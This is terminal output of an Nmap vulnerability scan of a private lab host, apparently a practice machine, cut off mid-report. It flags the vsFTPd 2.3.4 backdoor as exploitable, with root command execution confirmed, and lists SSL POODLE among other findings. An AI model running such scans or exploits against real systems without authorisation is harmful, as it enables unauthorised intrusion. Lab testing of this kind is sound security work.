 ┌──(kali㉿kali)-[~]
└─$ nmap --script vuln 192.168.233.137
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-22 19:28 EDT
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:02 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Pre-scan script results:
| broadcast-avahi-dos:
|   Discovered hosts:
|     224.0.0.251
|   After NULL UDP avahi packet DoS (CVE-2011-1002).
|_  Hosts are all up (not vulnerable).
Nmap scan report for 192.168.233.137
Host is up (0.0016s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://www.securityfocus.com/bid/48539
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp
| smtp-vuln-cve2010-4344:
|_  The SMTP server is not Exim: NOT VULNERABLE
| ssl-poodle:
|   VULNERABLE:
|   SSL POODLE information leak
|     State: VULNERABLE
|     IDs:  CVE:CVE-2014-3566  BID:70574
|           The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
|           products, uses nondeterministic CBC padding, which makes it easier
|           for man-in-the-middle attackers to obtain cleartext data via a
|           padding-oracle attack, aka the "POODLE" issue.
|     Disclosure date: 2014-10-14